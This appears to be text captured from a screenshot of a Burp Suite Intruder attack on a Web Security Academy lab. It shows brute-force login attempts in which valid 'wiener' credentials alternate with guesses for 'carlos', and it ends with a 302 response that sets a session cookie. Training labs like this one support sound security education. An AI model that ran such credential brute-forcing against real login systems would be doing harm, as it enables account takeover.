 Attack Save Columns 19. Intruder attack of 0a14005903928f7fc0722b0e008900c0.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Incorr... Comment
125 wiener peter 302 170
128 wiener peter 302 170
131 wiener peter 302 170
134 wiener peter 302 170
137 wiener peter 302 170
138 carlos taylor 302 170
140 wiener peter 302 170
143 wiener peter 302 170
146 wiener peter 302 170
149 wiener peter 302 170
1 carlos 123456 200 2979
3 carlos password 200 3056
4 carlos 12345678 200 3056
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=Sbn8hDkksbx9kPeLGmFmyOwD6PlZ9bC9; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7